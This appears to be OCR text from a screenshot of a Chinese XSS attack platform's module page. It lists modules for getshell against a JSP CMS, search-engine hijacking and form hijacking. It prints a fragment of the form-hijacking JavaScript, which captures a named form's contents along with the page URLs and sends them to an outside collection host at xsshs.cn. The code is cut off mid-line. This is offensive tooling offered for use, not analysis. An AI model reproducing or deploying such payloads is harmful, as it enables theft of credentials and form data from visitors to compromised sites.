 我的项目 创建
实验用2 - [项目ID:49138]
实验用 - [项目ID:49101]
我的模块 创建
公共模块
jspgencms_getshell
定位
劫持搜索引擎
表单劫持
劫持百度搜索引擎
查看模块信息
模块名称
表单劫持
模块描述
需要勾选xss.js 0.2.2模
块才能使用
formname为表单的
参数 (需要服务器接收的参数名)
Location
Locationtop
Data
配置参数 (使用此模块时需要配置的参数，如参数名为user，则代码引用：{set.user})
Formname
代码 ({projectId}为项目id,{set.***}为***配置参数)
var url=location.href; //获取当前url地址
var topurl=top.location.href;//获取顶级窗口url地址
xss.xform(document.forms['{set.formname}'],'https://xsshs.cn/xss.php?do=api&id={projectId}&url='+url+'&
返回